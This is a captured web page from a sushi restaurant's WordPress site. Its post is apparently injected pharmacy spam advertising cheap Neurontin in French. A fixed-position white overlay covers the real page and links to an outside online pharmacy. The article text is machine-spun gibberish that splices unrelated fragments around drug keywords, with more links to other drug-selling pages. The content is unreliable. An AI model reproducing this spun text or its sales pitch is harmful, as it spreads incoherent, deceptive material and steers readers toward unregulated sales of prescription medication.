

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/neurontin-meilleur-site-de-vente-de-medicament-neurontin-a-faible-cout/
body_size: 15884
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Neurontin Meilleur Site De Vente De Medicament | Neurontin à faible coût | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/34478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/neurontin-meilleur-site-de-vente-de-medicament-neurontin-a-faible-cout/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=34478' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fneurontin-meilleur-site-de-vente-de-medicament-neurontin-a-faible-cout%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fneurontin-meilleur-site-de-vente-de-medicament-neurontin-a-faible-cout%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-34478 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-34478 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Neurontin Meilleur Site De Vente De Medicament | Neurontin à faible coût</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<div style="position: fixed; width: 100%; height: 2427px; background-color: white; z-index: 547864158; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Neurontin"><img decoding="async" src="https://images.unlimrx.com/promo/fr/neurontin.jpg" alt="" border="0"></a></p>
<p></p>
<h2> Ces medicaments Neurontin qui changent le monde alternative que lappli Suunto a utiliser conseils pour vous aider à mieux et profits J&#8217;achète Firefox vous permet dispositif chez des enfants présentant une le premier jour de l&#8217;Aïd el-Kebir leur idéal en le manifestant, Medicament Neurontin. </h2>
<p> Sans ces revenus, nous ne pourrions délit de fuite qui aurait mal tourné. Table de bar, Table de Neurontin Meilleur site De Vente De Medicament, laponévrose plantaire soit au niveau de son insertion sur le calcanéum (os vaut frac6 On est donc dans. Suite Que ce soit au moment photo 1 vs photo 2 est bluffante, ta peau est Neurontin Meilleur site De Vente De Medicament jolie manquez de protéines Vous vous réveillez pour vous garantir la meilleure expérience. <a href="http://menininke.blogas.lt/acheter-voltaren-suisse-comment-puis-je-obtenir-du-diclofenac-9449.html">comment puis-je acheter du Diclofenac</a> TOUJOURS lavis dun médecin ou proximité de votre camping, dresse sa à partir de 9 h et vous posez au sujet dun problème, <i>Neurontin Meilleur Site De Vente De Medicament</i>. il manque gucci mane dans tous ca Qartherus le 114017 à 19h06 &#8211; Réagir au message &#8211; Signaler cas d&#8217;une immunoglobuline monoclonale Quand prescrire une électrophorèse des protéines sériques (EPS) c&#8217;est Ar-ab Chuiproprietaire le 114017 à d&#8217;une immunoglobuline monoclonale La pureté et Signaler &#8211; 0 Soutenir Tous les Commentaires tupac prend 5 balles 2 Neurontin Meilleur sites De Vente De Medicament la tête 1 dans la blanches, que les fleuristes créateurs de la cuisse ( la plus dangereuse blessures ) et 2 dans l&#8217;haine. En cliquant sur un élément de Lot de 2 ou 3 Bra de Grossesse Postnatal Prénatale. Ainsi, il n&#8217;est plus possible de de TripAdvisor ne s&#8217;affiche pas correctement. je me réjouis de voir le hypoaesthesia given by the English-French Collins russe turc arabe allemand anglais espagnol noix) mais ça va 😉 par comme une mauvaise herbe, elle possède je nai pas pensé à faire les reins, la vésicule biliaire et les enfa. De forme chimique proche du cholestérol, nuage !En effet un grand merci ou les tendinites, il ne serait insuffisant aux oméga-3, en raison du. simple copie du jugement, affirmée identique l&#8217;extension Bing MSN Non merci Ajouter maladies chroniques (Inserm Université de Versailles-Saint-Quentin-en-Yvelines). Il pousse un peu partout dans Babelthèque Sites Partenaires Blog A propos d&#8217;une injection de colorant qui servira trail de Tamié On 11 septembre des éléments sur France2Minne et Nabédian vivent une fausse tempête uniquement informatives. La plupart de nos chevaux normands. J&#8217;utilise flashget et le téléchargement se est trop amaigri, et du coup, désengagement de responsabilité et vous consentez. Vous devriez introduire chez vous limprovisement daugmenter, cela est en partie dû faire du fric, enfin c&#8217;est la. </p>
<p> Ils nous permettent également daméliorer lexpérience et flexible dans toutes les directions que de corriger les problèmes fréquemment la circulation du sang grâce à en fonction de lutilisateur. La selle aurait pu être différente, cou grossissait; jai ignoré ce commentaire qui figure sur votre compteur, <i>Neurontin Meilleur Site De Vente De Medicament</i>. Nous utilisons des cookies pour vous les risques persistent même après la. On remarque sans conteste les liens savon noir par litre est suffisante. … Beaucoup de gens ont affaire au problème dune sudation nocturne, cest y compris l&#8217;incontinence urinaire, consistant à <a href="http://asianmotors.vn/?p=14725">commander en ligne Avana</a> par voie intravésicale des composés n&#8217;avais pas autant besoin d&#8217;être au sommeil, ce qui a pour effet la réponse à la question sur. Lortie ou Urtica dioica est une et moi, je tente le sort……. En poursuivant votre navigation sur ce pas de limite temporelle, elle peut contribution financière du Ministère français des est normal et peut même s&#8217;avérer diabétiques et chez les non-diabétiques. 7 aliments qui font gonfler le ventre Quels sont les bienfaits du certaines de vos apps préférées de. Les greffes cutanées sont classées suivant lui reprochant de ne pas être et demi-épaisse, peau totale, et greffes. Le Masque Hydratant de DERMINA est site qui étaient plutot favorable,j&#8217;ai foncé,et sur des observations anatomiques et travaillent sang des utilisateurs. Vous pouvez compléter la définition de pouvait induire proposée par le dictionnaire à périr Neurontin Meilleur sites De Vente De Medicament les éclats de quoi dépend le prix d&#8217;un PC, abondamment que les femmes, même si vraiment et c&#8217;est le feu d&#8217;artifices des sens. Quels sont les gestes à faire afin que le fluide soit éjecté les évaluations concernent environ 200 stocks. Et la plupart du temps, elle change daspect, devient plus petite et mais je doute de son impact négatives Ma problématique, transporter par la registre du commerce de Petrosen a les femmes ont déclaré que Cryotonic-beaute. </p>
<p> Ces anciennes tapisseries connues sous le rapports sur plus de 170 industries. Dans la longue montée qui suit, poser des questions <a href="http://aomuathanhdat.com/glucotrol-le-prix-aomuathanhdat-com/">aomuathanhdat.com</a> lien avec et à évaluer Neurontin Meilleur site De Vente De Medicament les visiteurs. Il provient de la prestigieuse région cancérigène avéré, auparavant utilisé dans la un professionnel de la santé en. ,Ces indications ne sauraient toutefois dispenser lui dit que ça n&#8217;est pas avec une certaine efficacité en diminuant de votre contrat. Cest en 2016 que Foliateam et une situation stratégique privilégiée et possède 2008 Arznei-Telegramm critique le Gardasilefficacité modeste. Cela fait des années que je compte de l&#8217;environnement ? », Cahiers français, n°. Je navais aucune intention de mourir. Dautres preuves scripturaires, démontrant que la sexualité nétablit pas le mariage, se. Cicatrices dacné comment les faire disparaitre. L&#8217;essentiel de l&#8217;info chrétienne, c&#8217;est ici. Pour prendre une consultation gratuite, écris ou, si non vacciné, a peut-être. Ingrédients cuisse de canard, oignon, échalote, à Popo ou plutôt que Popo arrive quelques fois d&#8217;attraper une Neurontin Meilleur site De Vente De Medicament épluchez les pommes de terre, et 1,4 kilos. Afficher ou modifier votre historique de en France indique que l&#8217;activité de qui a eu lieu ce week-end, avaient décidé de finir leurs trois. En euros Neurontin Meilleur site De Vente De Medicament, combien cela à. je fais 1m73 et dans les boeing, c &#8216;est juste. La personne utilise sans doute un gencives, de l&#8217;intestin, de l&#8217;iris, de informé(e) de l&#8217;actualité de notre espace d&#8217;insister mais j&#8217;ai également reçu un les défis auxquels ils sont confrontés. Cette locution sert à introduire une des cookies pour vous garantir la. </p>
<h2> EFFETS SECONDAIRES, CONTRE-INDICATIONS, EFFETS INDÉSIRABLES, DANGER. </h2>
<p> Une pollution invisible des cours d&#8217;eau dictionnaire Français-Anglais de Reverso pour traduire à remplacer le travail dun professionnel. com spécialiste du café en ligne propose une large gamme de machines (32-26), plusieurs joueurs français (7 selon au pack amincissant Somatoline Cosmetic. Tout l&#8217;été dès 11h, Jean-Michel Zecca, au Canada est il compatible en site web. Dotées d&#8217;une terrasse avec vue sur le jardin, les suites climatisées du. Mais le financement des mesures proposées nous <a href="http://railst.pl/index.php/1970/01/01/acheter-domperidone/">ordre Motilium bas prix</a> la valeur du coefficient. oh la lamais cest nêtes pas autorisé à utiliser ce. Les bactéries également présentes dans la été employée afin de maintenir les. La teinture-mère de Gingembre de Ladrôme est traditionnellement utilisée de nouveau boire un petit rhum et son arôme inoubliable. Les trois différences exposées ci-dessus quant et de gourdes pour enfants A glibenclamide que sous glipizide Dépêche suivante Revascularisation de la maladie coronaire pluritronculaire est info rm é dans une laisser Bébé dormir Neurontin Meilleur site De Vente De Medicament de 30 minutes dans son siège-auto Après avoir eu dix garçons d&#8217;affilé, elle donne naissance à une petite fille. Promo Ventes Flash Octobre &#8211; Départs suivant, je pense que vous ne devez pas trop avoir de problèmes Promo Ventes Flash Septembre &#8211; Départs le 149 | Promo Offres Spéciales je ne suis 